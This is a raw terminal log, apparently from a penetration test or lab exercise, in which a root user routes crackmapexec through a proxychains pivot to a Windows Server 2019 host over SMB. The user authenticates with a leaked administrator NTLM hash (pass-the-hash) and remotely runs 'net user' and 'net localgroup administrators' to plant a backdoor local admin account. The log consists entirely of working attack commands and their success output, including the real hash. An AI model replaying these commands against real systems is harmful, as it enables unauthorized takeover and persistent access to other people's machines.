 (base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# proxychains4 crackmapexec smb 172.22.4.45 -u administrator -H ba21c629d9fd56aff10c3e826323e6ab -d WIN19 -x "net user st4rr 1234abcd /add"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:135 ... OK
SMB 172.22.4.45 445 WIN19 [*] Windows 10 / Server 2019 Build 17763 x64 (name:WIN19) (domain:WIN19) (signing:False) (SMBv1:False)
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
SMB 172.22.4.45 445 WIN19 [+] WIN19\administrator:ba21c629d9fd56aff10c3e826323e6ab (Pwn3d!)
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:135 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:49742 ... OK
SMB 172.22.4.45 445 WIN19 [+] Executed command
SMB 172.22.4.45 445 WIN19 ├ⁿ┴ε│╔╣ª═Ω│╔íú
(base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# proxychains4 crackmapexec smb 172.22.4.45 -u administrator -H ba21c629d9fd56aff10c3e826323e6ab -d WIN19 -x "net localgroup administrators st4rr /add"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:135 ... OK
SMB 172.22.4.45 445 WIN19 [*] Windows 10 / Server 2019 Build 17763 x64 (name:WIN19) (domain:WIN19) (signing:False) (SMBv1:False)
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:445 ... OK
SMB 172.22.4.45 445 WIN19 [+] WIN19\administrator:ba21c629d9fd56aff10c3e826323e6ab (Pwn3d!)
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:135 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.4.45:49742 ... OK
SMB 172.22.4.45 445 WIN19 [+] Executed command
SMB 172.22.4.45 445 WIN19 ├ⁿ┴ε│╔╣ª═Ω│╔íú